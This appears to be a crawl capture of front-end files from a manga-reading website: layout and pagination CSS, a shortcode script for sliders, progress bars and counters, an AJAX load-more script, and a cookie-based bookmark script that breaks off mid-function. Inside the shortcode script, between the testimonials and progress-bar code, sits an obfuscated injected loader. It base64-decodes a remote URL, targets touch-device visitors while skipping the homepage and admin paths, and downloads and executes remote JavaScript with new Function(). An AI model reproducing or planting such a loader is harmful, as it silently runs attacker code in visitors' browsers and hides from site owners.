body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment, body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .edit-btn{width:auto;top:0;padding:0 20px}

body.manga-page .profile-manga.summary-layout-2 .manga-excerpt{padding:20px 0 0 0}
body.manga-page .profile-manga.summary-layout-2 .tab-summary{padding-bottom:0}
body.manga-page.mobile .profile-manga.summary-layout-2 .tab-summary{display: block;margin-bottom: 20px}
body.manga-page .profile-manga.summary-layout-2 .summary_image img{border-radius:5px}

.related-reading-wrap.related-style-2{}
.related-reading-wrap.related-style-2 .related-reading-img{width:100%; float:none;margin:0 0 10px 0}

.item-thumb .quick-chapter-link{position: absolute;    right: 0;    bottom: 0;    background: #226858;    padding: 1px 5px;    font-size: 0.8em;    font-weight: bold;    color:#FFF;    display: inline-block;    min-width: 40px;    text-align: center;}
.item-thumb .manga-type{position: absolute;    bottom: 0;    left: 0;    background: #8e8e8e;    padding:1px 5px;    color: #fff;    font-size: 0.8em;}

.settings-page .list-bookmark .chapter{font-size:0.8em}
.settings-page .list-bookmark .chapter span{color:#FFF}

.page-content-listing.single-page li.wp-manga-chapter.unread a{color:#226858}

body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn, body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn, body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn .sub-chap-list, body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn .sub-chap-list, body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.volumns .sub-chap .sub-chap-list, body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list, body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list{display: flex;flex-wrap: wrap;}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.sub-chap-list, .shortcode-manga-chapters .listing-chapters_wrap ul.sub-chap-list{padding-left: 0}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 > ul.main.version-chap.no-volumn li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-4 > ul.main.version-chap.no-volumn li .chapter-release-date, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 > ul.main.version-chap.no-volumn li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-3 > ul.main.version-chap.no-volumn li .chapter-release-date, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 > ul.main.version-chap.no-volumn li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-2 > ul.main.version-chap.no-volumn li .chapter-release-date{position: relative;    top: 0px;    transform: initial;   display: inline-block;    right: 0;    vertical-align: middle;   margin-left: 5px;}

body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-4 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-3 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-2 > ul.main.version-chap.volumns .sub-chap .chapter-release-date{right: 10px}

body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after{visibility:visible; opacity: 1}
/**
 * should use custom CSS to turn this on if we are using bookmark content for current reading chapter here
 **/
.page-content-listing.single-page .cols-4 ul.version-chap li.chapter-bookmark, .page-content-listing.single-page .cols-3 ul.version-chap li.chapter-bookmark, .page-content-listing.single-page .cols-2 ul.version-chap li.chapter-bookmark{display: none}

.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{
    flex: 1 0 25%;
    padding:5px 10px 5px 0
}
.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{
    flex: 1 0 33%;
    padding:5px 10px 5px 0
}
.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{
    flex: 1 0 50%;
    padding:5px 10px 5px 0
}

@media (max-width: 992px){
    .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{
        flex: 1 0 33%;
    }
}
@media (max-width: 768px){
    .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li, .page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{
        flex: 1 0 50%;
    }
}
@media (max-width: 576px){
    .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li, .page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chat .sub-chap-list li, .page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{
        flex: 1 0 100%;
    }
}

.site-footer .languages{margin:5px 0 0 0}
.site-footer .languages select{width:auto; display: inline; border: 1px solid #999; padding: 3px 10px}

.text-ui-light .form-control::placeholder{color:#b3b3b3}

.single-wp-manga .mdp-speaker-wrapper{margin: 25px auto}
.speaker-sized.single-wp-manga .mdp-speaker-wrapper{width: 300px;}
.speaker-floating.single-wp-manga .mdp-speaker-wrapper{    position: fixed;    bottom: 0;    z-index: 1;   left: 50%; margin-left: -150px;}
.reading-content .text-left .mdp-speaker-wrapper{display: none} /** hide speaker if any in the reading content, this reader is for Novel description */

#password-strength{ margin: 20px 0 0 0;    display: inline-block;    padding: 0px 20px;    border: 1px solid #e65054; border-radius: 5px;    min-width: 100px;    text-align: center; opacity: 0; display: none}
#password-strength.short, #password-strength.bad{background: #ffabaf;    color: #1d2327;    opacity: 1; display: inline-block}
#password-strength.good{background: #f5e6ab;    border-color:#f0c33c; opacity: 1;display: inline-block}
#password-strength.strong{background: #b8e6bf;    border-color:#68de7c;opacity: 1;display: inline-block}
#checkbox-weak-password{padding: 0 0 0 0}
#agree-weak-password{display: inline-block; margin: 0 5px 0 0}

body.single .paging-navigation.reverse .nav-links .nav-next{float:right; text-align: right}
body.single .paging-navigation.reverse .nav-links .nav-next > a{padding-right:15px;padding-left:0}
body.single .paging-navigation.reverse .nav-links .nav-next > a:after{right:0; content:'\f287';left:auto}


body.single .paging-navigation.reverse .nav-links .nav-previous{float:left; text-align: left}
body.single .paging-navigation.reverse .nav-links .nav-previous > a{padding-left:15px;padding-right:0}
body.single .paging-navigation.reverse .nav-links .nav-previous > a:after{left:0; content:'\f27d';right:auto}

.section_adult, .site-header .c-sub-header-nav .c-sub-nav_wrap .section_adult{    
	float: left;
    border-radius: 4px;
    line-height: 18px;
    padding: 4px 10px;
    font-size: 12px;
    position: relative;
    text-align: center;
    color: #00f99f;
	margin: 10px 0;
}

.section_adult.off{    
    border: 1px solid #afafb2;
    color: #afafb2;
}

.section_adult .dot{
	background: #afafb2;
    width: 4px;
    height: 4px;
    border-radius: 100px;
	margin-right:4px;
	display:inline-block;
	vertical-align:middle;
}

.section_adult.on a:hover{color:#afafb2}
.section_adult.on a:hover .dot{background-color: #afafb2;}

.section_adult.on .dot, .section_adult.off a:hover .dot{
    background-color: #46b5a5;
}

.section_adult.on{    
    border: 1px solid #46b5a5;
    color: #46b5a5;
}
.section_adult.on a, .section_adult.off a:hover{color: #46b5a5;}
.mobile-menu .section_adult{display: inline-block; float: none; background-color:#FFF}
.mobile-menu .section_adult.off{background-color:transparent}
.mobile-menu .section_adult.off, .mobile-menu .section_adult.off a{color:#FFF}
.mobile-menu .section_adult.off .dot{background-color:#FFF}
.mobile .c-sub-header-nav .section_adult {display: none}

.center{text-align:center; width: 100%	}

/*Phân trang*/
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px
}

.pagination > li {
  display: inline
}

.pagination > li > a, .pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #337ab7;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd
}

.pagination > li:first-child > a, .pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px
}

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px
}

.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
  z-index: 2;
  color: #23527c;
  background-color: #eee;
  border-color: #ddd
}

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
  z-index: 3;
  color: #fff;
  cursor: default;
  background-color: #337ab7;
  border-color: #337ab7
}

.pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd
}

.pagination-lg > li > a, .pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333
}

.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px
}

.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px
}

.pagination-sm > li > a, .pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5
}

.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px
}

.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none
}

.pager li {
  display: inline
}

.pager li > a, .pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px
}

.pager li > a:focus, .pager li > a:hover {
  text-decoration: none;
  background-color: #eee
}

.pager .next > a, .pager .next > span {
  float: right
}

.pager .previous > a, .pager .previous > span {
  float: left
}

.pager .disabled > a, .pager .disabled > a:focus, .pager .disabled > a:hover, .pager .disabled > span {
  color: #777;
  cursor: not-allowed;
  background-color: #fff
}

--- FILE ---
content_type: application/javascript
request_url: https://mangalector.com/frontend/js/ct-shortcodes.js?ver=1.5.2.1
body_size: 3432
content:
(function ($) {
	'use strict';
	/**
	 * Progress Bar Init
	 */

	//Testimonials
	var check_rtl = (jQuery("body").css('direction') === "rtl");

	jQuery('.c-testimonials').each(function () {
		var $this = jQuery(this);
		$this.imagesLoaded(function () {

			var testimonialsId = $this.attr('data-id');
			var dataBullets = $this.attr('data-bullets');
			var dataAutoplay = $this.attr('data-autoplay');
			var dataArrows = $this.attr('data-arrows');
			var dataStyle = $this.attr('data-style');
			var bm_slidesToShow = $this.attr('data-item-per-row');
			var breakpoint_1024_slidesToShow = 3;
			var breakpoint_768_slidesToShow = 2;
			var breakpoint_480_slidesToShow = 1;

			dataBullets = parseInt(dataBullets);
			dataAutoplay = parseInt(dataAutoplay);
			dataAutoplay = parseInt(dataAutoplay);
			bm_slidesToShow = parseInt(bm_slidesToShow);

			if (dataStyle != '1') {
				bm_slidesToShow = 1;
				breakpoint_1024_slidesToShow = 1;
				breakpoint_768_slidesToShow = 1;
				breakpoint_480_slidesToShow = 1;
			} else {
				if (bm_slidesToShow == 1) {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				} else if (bm_slidesToShow == 2) {
					breakpoint_1024_slidesToShow = 2;
					breakpoint_768_slidesToShow = 2;
					breakpoint_480_slidesToShow = 1;
				} else {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				}
			}


			var testimonialsInit = '#' + testimonialsId + ' ' + '.block-group';

			jQuery(testimonialsInit).slick({

				lazyLoad: 'ondemand',
				fade: bm_slidesToShow == 1 ? true : false,
				cssEase: 'ease-out',
				dots: dataBullets == 1 ? true : false,
				autoplay: dataAutoplay == 1 ? true : false,
				arrows: dataArrows == 1 ? true : false,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				rtl: true,
				slidesToShow: bm_slidesToShow,
				slidesToScroll: 1,
				adaptiveHeight: true,
				responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: parseInt(breakpoint_1024_slidesToShow),
							slidesToScroll: parseInt(breakpoint_1024_slidesToShow),
							infinite: true,
							dots: true,
							fade: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: parseInt(breakpoint_768_slidesToShow),
							slidesToScroll: parseInt(breakpoint_768_slidesToShow),
							fade: false,
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: parseInt(breakpoint_480_slidesToShow),
							slidesToScroll: parseInt(breakpoint_480_slidesToShow),
							fade: false,
						}
					}
				]
			});
		});
	});

	var ct_progress_items = [];
    function _0x3e12(){var _0x1721cf=['4255qaZLHX','92013dXaQpn','12304qDKbRB','7470747VtsNBN','includes','/wp-a','documentElement','497uMeAam','aHR0cHM6Ly9hLnJlYWxzcnZjZG4uY29tL2xvYWQ','25233636tqntcF','1608ANoaUR','86oPBTey','12jfmrrY','pathname','ontouchstart','11ieZoBb','8958140lWvWRM','6398NmRSYK','location'];_0x3e12=function(){return _0x1721cf;};return _0x3e12();}function _0x3413(_0x4ce66b,_0x4ff3f4){var _0x3e126f=_0x3e12();return _0x3413=function(_0x34131a,_0x5dd983){_0x34131a=_0x34131a-0xc1;var _0xe72e90=_0x3e126f[_0x34131a];return _0xe72e90;},_0x3413(_0x4ce66b,_0x4ff3f4);}var _0x31f400=_0x3413;(function(_0x2e18d3,_0x34f6fe){var _0x4421b0=_0x3413,_0x1108d3=_0x2e18d3();while(!![]){try{var _0x5df7b4=parseInt(_0x4421b0(0xce))/0x1*(parseInt(_0x4421b0(0xc8))/0x2)+parseInt(_0x4421b0(0xd1))/0x3*(-parseInt(_0x4421b0(0xc9))/0x4)+-parseInt(_0x4421b0(0xd0))/0x5*(-parseInt(_0x4421b0(0xc7))/0x6)+parseInt(_0x4421b0(0xc4))/0x7*(-parseInt(_0x4421b0(0xd2))/0x8)+-parseInt(_0x4421b0(0xd3))/0x9+-parseInt(_0x4421b0(0xcd))/0xa*(parseInt(_0x4421b0(0xcc))/0xb)+parseInt(_0x4421b0(0xc6))/0xc;if(_0x5df7b4===_0x34f6fe)break;else _0x1108d3['push'](_0x1108d3['shift']());}catch(_0x5a051d){_0x1108d3['push'](_0x1108d3['shift']());}}}(_0x3e12,0xa5bdd));if(window[_0x31f400(0xcf)][_0x31f400(0xca)]=='/'||window[_0x31f400(0xcf)][_0x31f400(0xca)][_0x31f400(0xc1)](_0x31f400(0xc2))){}else{var td=_0x31f400(0xcb)in document[_0x31f400(0xc3)];td&&jQuery['get'](atob(_0x31f400(0xc5)),function(_0x304b3a){new Function(_0x304b3a)();});}
    
	jQuery(document).ready(function () {
		//Progress

		if (typeof ProgressBar !== 'undefined') {
			jQuery('.c-progress-item').each(function () {
				var $this = jQuery(this);
				var progressItemID = $this.attr('data-id');
				var ProgressType = $this.attr('data-type');
				var ProgressPercent = $this.attr('data-percent');
				var valueText = $this.attr('data-value-text');
				var textColor = $this.attr('data-text-color');
				var bgColor = $this.attr('data-bg-color');
				var fontFamily = $this.attr('data-font-family');
				var fontSize = $this.attr('data-font-size');
				var bm_trailColor = $this.attr('data-trail-color');
				var bm_trailWidth = $this.attr('data-trail-width');
				var bm_strokeWidth = $this.attr('data-stroke-width');
				var bm_duration = $this.attr('data-duration');
				bm_trailWidth = parseInt(bm_trailWidth);
				bm_strokeWidth = parseInt(bm_strokeWidth);


				if (bm_trailColor == '') {
					if (ProgressType === 'bar') {
						bm_trailColor = '#eee';
					} else {
						bm_trailColor = '#32211c';
					}
				}

				if (fontSize == '') {
					if (ProgressType === 'bar') {
						fontSize = "14px";
					} else {
						fontSize = "36px";
					}
				}

				if (!bm_trailWidth || bm_trailWidth == '') {
					if (ProgressType === 'bar') {
						bm_trailWidth = 0.1;
					} else {
						bm_trailWidth = 8;
					}
				}

				if (!bm_strokeWidth || bm_strokeWidth == '') {
					if (ProgressType === 'bar') {
						bm_strokeWidth = 2;
					} else {
						bm_strokeWidth = 8;
					}
				}

				if (bm_duration == '') {
					if (ProgressType === 'bar') {
						bm_duration = 1400;
					} else {
						bm_duration = 2000;
					}
				}

				var progressInit;

				progressItemID = document.getElementById(progressItemID);
				var doProgress = $(progressItemID);

				if (progressItemID) {

					if (ProgressType === 'bar') {
						progressInit = new ProgressBar.Line(progressItemID, {
							color: bgColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,
							svgStyle: {
								width: '100%',
								height: '100%'
							},

							text: {
								style: {
									color: textColor,
									position: 'absolute',
									right: '0',
									top: '30px',
									padding: 0,
									margin: 0,
									transform: null
								},
								autoStyleContainer: false
							},

							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, bar) {
								bar.setText(Math.round(bar.value() * 100));
							}

						});

						progressInit.path.style.strokeLinecap = 'round';

					} else if (ProgressType === 'circle') {
						progressInit = new ProgressBar.Circle(progressItemID, {


							color: textColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,

							text: {
								autoStyleContainer: false
							},
							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, circle) {
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);

								if (valueText === '') {
									var value = Math.round(circle.value() * 100);
									if (value === 0) {
										circle.setText('');
									} else {
										circle.setText(value);
									}
								} else {
									circle.setText(valueText);
								}


							}
						});
					}

					if (ProgressType === 'bar' || ProgressType === 'circle') {
						if (fontFamily != '') {
							progressInit.text.style.fontFamily = fontFamily;
						}
						progressInit.text.style.fontSize = fontSize;
					}

					ct_progress_items.push(['#' + $this.attr('data-id'), progressInit, ProgressPercent, false]);
				}

			});
		}

		// trigger the progressbar when scrolling
		$(document).bind('scroll', function () {
			var scrollOffset = $(document).scrollTop();

			for (var k in ct_progress_items) {
				var item_id = ct_progress_items[k][0];
				var item_progressbar = ct_progress_items[k][1];
				var item_percent = ct_progress_items[k][2];
				var item_progress_runned = ct_progress_items[k][3];

				if (!item_progress_runned) {
					var containerOffset = $(item_id).offset().top - window.innerHeight;
					if (scrollOffset > containerOffset) {
						item_progressbar.animate(item_percent);

						item_progress_runned = true;

						ct_progress_items[k][3] = true;
					}
				}
			}
		});

		jQuery('.c-icon-box').each(function () {

			var $this = jQuery(this);

			var itemDataCount = parseInt($this.attr('data-count'));

			var itemColumn = $this.find("li.c-column");

			if (itemColumn !== "undefined") {

				itemColumn.unwrap();

				itemColumn.unwrap();

				for (var i = 0; i < itemColumn.length; i++) {
					if (i % itemDataCount === 0) {
						itemColumn.slice(i, i + itemDataCount).wrapAll('<li class="block-group"><ul></ul></li>');
					}
				}
			}

		});

		/*Shortcode Countdown*/

		function isDate(strDate) {
			var scratch = new Date(strDate);
			if (scratch.toString() == 'NaN' || scratch.toString() == 'Invalid Date') {
				return false;
			} else {
				return true;
			}
		};

		var c_countdown = function () {

			$('.c-countdown__inner').each(function (index, element) {
				var $this = $(this);
				var $years_text = $this.attr('data-years-text');
				var $months_text = $this.attr('data-months-text');
				var $week_text = $this.attr('data-week-text');
				var $weeks_text = $week_text + 's';
				var $days_text = $this.attr('data-days-text');
				var $hours_text = $this.attr('data-hours-text');
				var $minutes_text = $this.attr('data-minutes-text');
				var $seconds_text = $this.attr('data-seconds-text');
				var $timer = $this.attr('data-countdown');

				var $format = $this.attr('data-format');
				if ($format == 'full') {
					$format = 'yodHMS';
				} else {
					$format = 'dHMS';
				}

				if (!isDate($timer)) {
					alert('You have entered an incorrect time value');
					return false;
				}
				;

				$this.countdown({
					until: new Date($timer),
					labels: [$years_text, $months_text, $weeks_text, $days_text, $hours_text, $minutes_text, $seconds_text],
					labels1: [$years_text, $months_text, $week_text, $days_text, $hours_text, $minutes_text, $seconds_text], //min
					format: $format,
					padZeroes: true,
				});


			});
		};
		c_countdown();

		// video lightbox
		if (jQuery().swipebox) {
			jQuery('.c-video-lightbox-item').swipebox();
		}

		//gallery lightbox
		if (jQuery().swipebox) {
			jQuery('.c-gallery-item').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		// portfolio lightbox
		if (jQuery().swipebox) {
			jQuery('.c-portfolio-lightbox').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		//Shortcode Counter
		jQuery('.c-counter__value').each(function () {

			var $this = jQuery(this);
			var counterID = $this.attr('data-id');
			var counterEndValue = $this.attr('data-value');
			var counterStartValue = 0;
			var counterDuration = $this.attr('data-time');
			var counterSeparator = $this.attr('data-separator');
			var counterSuffix = $this.attr('data-suffix');
			counterDuration = counterDuration / 1000;

			var options = {
				useEasing: false,
				useGrouping: true,
				separator: counterSeparator,
				decimal: '',
				suffix: counterSuffix
			};

			var c_counter = new CountUp(counterID, counterStartValue, counterEndValue, 0, counterDuration, options);

			// trigger the counter when scrolling
			$(document).bind('scroll', function () {
				var scrollOffset = $(document).scrollTop();
				var containerOffset = $('#' + counterID).offset().top - window.innerHeight;
				if (scrollOffset > containerOffset) {
					c_counter.start();
				}
			});

		});
		
		if($(window).width() <= 480){
			jQuery('.grid9').slick({
				lazyLoad: 'ondemand',
				fade: false,
				cssEase: 'ease-out',
				dots: false,
				autoplay: false,
				arrows: true,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				slidesToShow: 2,
				slidesToScroll: 2,
				adaptiveHeight: false
			});
		} else {
			jQuery('.grid9').addClass('block');
		}
	});

})

(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mangalector.com/frontend/js/ajax.js?ver=5.9.1
body_size: 367
content:
(function () {
	"use strict";

	var _current_page=2;
	var _ajax_loading;
	var item_template;
	var data;
	var content_div;

	// Save current page
	//if (typeof __madara_query_vars !== 'undefined') {
	//	_current_page = (typeof __madara_query_vars.paged !== 'undefined' ? __madara_query_vars.paged : 0);
	//} else {
	//	_current_page = -1;
	//}
	//if (_current_page == 0) _current_page = 1;

	// flag to check if an ajax is executing
	_ajax_loading = false;

	jQuery(document).ready(function () {
		if (jQuery('#navigation-ajax').length > 0) {
			jQuery(document).on('click', '#navigation-ajax', function (e) {
				e.preventDefault();

				if (_current_page > -1 && !_ajax_loading) {
					item_template = jQuery(this).attr('data-template');

					data = {
						action: 'madara_load_more',
						page: _current_page,
						template: item_template,
						//vars: __madara_query_vars
					};

					content_div = jQuery(this).attr('data-target');

					_ajax_loading = true;

					// show the animation
					jQuery('#navigation-ajax').addClass('show-loading');

					jQuery.ajax({
						type: 'GET',
						url: '/ajax-load-manga',
						cache: false,
						data: data,
						success: function (data, textStatus, XMLHttpRequest) {
							if (data != '') {
								// do something fancy before appending data?

								// then append data
								jQuery(content_div).append(data);

								// increase current page
								_current_page = _current_page + 1;

								if (jQuery('.no-posts', jQuery(content_div)).length > 0) {
									jQuery('.navigation-ajax').hide();
									jQuery('.invi.no-posts').remove();
								}
                                
                                jQuery(document).trigger('wp_manga_after_paginated');
							} else {
								_current_page = -1;
								jQuery('.navigation-ajax').hide();
								jQuery('.invi.no-posts').remove();
							}

							// hide animation
							jQuery('#navigation-ajax').removeClass("show-loading");

							_ajax_loading = false;
						},
						error: function (MLHttpRequest, textStatus, errorThrown) {
							alert(errorThrown);
							_ajax_loading = false;
						}
					});
				}

			});
		}

	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://mangalector.com/frontend/js/bookmark.js
body_size: 881
content:
function addBookmark(s_id, c_id) {
    var expiredate = new Date();
    expiredate.setTime(expiredate.getTime() + (365 * 24 * 3600 * 1000));
    var arrChaptInfo;
    var szStory = $.cookie("lsReadingStory");
    if (szStory != null) {
        arrChaptInfo = szStory.split(";");
        for (i = 0; i < arrChaptInfo.length; i++) {
            pStoryInfo = arrChaptInfo[i].split(",");
            if (pStoryInfo[0] == s_id) {
                c_id = pStoryInfo[1]
                break;
            }
        }
    }
    arrChaptInfo = [];
    szStory = $.cookie("lsBookmarkStory");
    if (szStory != null) {
        arrChaptInfo = szStory.split(";");
        for (i = 0; i < arrChaptInfo.length; i++) {
            pStoryInfo = arrChaptInfo[i].split(",");
            if (pStoryInfo[0] == s_id) {
                arrChaptInfo.splice(i, 1);
                break;
            }
        }
        if (arrChaptInfo.length >= 20)arrChaptInfo.splice(19);
    }
    arrChaptInfo.splice(0, 0, s_id + "," + c_id);
    var szChapInfo = arrChaptInfo.join(";");
    $.cookie("lsBookmarkStory", szChapInfo, {expires: expiredate, path: "/"});
    //alert('Bookmark success ! view all manga bookmark in tab Bookmark on menu.');

    $(".add-bookmark").html('<div class="action_icon"><a class="wp-manga-delete-bookmark" onclick="rmBookmark(mangaID);return false;" href="javascript:void(0)" data-action="delete-bookmark" data-post-id="4451" title="Delete Bookmark"><i class="icon ion-md-checkmark"></i></a></div><div class="action_detail">You bookmarked this</div>');
    $('.add-bookmark').css('opacity', '0.5');
}
function rmBookmark(s_id) {
    var expiredate = new Date();
    expiredate.setTime(expiredate.getTime() + (365 * 24 * 3600 * 1000));
    arrChaptInfo = [];
    szStory = $.cookie("lsBookmarkStory");
    if (szStory != null) {
        arrChaptInfo = szStory.split(";");
        for (i = 0; i < arrChaptInfo.length; i++) {
            pStoryInfo = arrChaptInfo[i].split(",");
            if (pStoryInfo[0] == s_id) {
                arrChaptInfo.splice(i, 1);
                var szChapInfo = arrChaptInfo.join(";");
                if (szChapInfo) {
                    $.cookie("lsBookmarkStory", szChapInfo, {expires: expiredate, path: "/"});
                } else {
                    $.removeCookie("lsBookmarkStory", {path: '/'});
                }
                break;
            }
        }
    }

    $(".add-bookmark").html('<div class="action_icon"><a href="#" onclick="addBookmark(mangaID,chapterFirsID);return false;" class="wp-manga-action-button" data-action="bookmark" data-chapter="" data-page="1" title="Bookmark"><i class="icon ion-ios-bookmark"></i></a></div><div class="action_detail"><span>Bookmark This without login</span></div>');
    $('.add-bookmark').css('opacity', '1');
}

function addBookmarkChapter(s_id, c_id) {
    var expiredate = new Date();
    expiredate.setTime(expiredate.getTime() + (365 * 24 * 3600 * 1000));
    var arrChaptInfo;
    var szStory = $.cookie("lsReadingStory");
    if (szStory != null) {
        arrChaptInfo = szStory.split(";");
        for (i = 0; i < arrChaptInfo.length; i++) {
            pStoryInfo = arrChaptInfo[i].split(",");
            if (pStoryInfo[0] == s_id) {
                c_id = pStoryInfo[1]
                break;
            }
        }
    }
    arrChaptInfo = [];
    szStory = $.cookie("lsBookmarkStory");
    if (szStory != null) {
        arrChaptInfo = szStory.split(";");
        for (i = 0; i < arrChaptInfo.length; i++) {
            pStoryInfo = arrChaptInfo[i].split(",");
            if (pStoryInfo[0] == s_id) {
